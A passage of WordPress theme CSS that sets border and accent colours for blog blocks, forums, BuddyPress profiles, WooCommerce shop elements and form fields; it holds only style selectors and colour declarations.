			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#eeeeee }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #eeeeee !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#eeeeee }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#eeeeee }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#eeeeee }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#eeeeee } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #eeeeee }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#eeeeee }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#eeeeee }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#eeeeee; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#eeeeee; }}.buy-button{ background-color:#00b0ff !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00b0ff; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00b0ff; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00b0ff; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00b0ff; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00b0ff; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00b0ff; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00b0ff; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00b0ff; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00b0ff; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00b0ff; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00b0ff; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00b0ff;background-color: #00b0ff; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00b0ff;background-color: #00b0ff; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00b0ff !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00b0ff; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00b0ff; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00b0ff; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00b0ff; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija 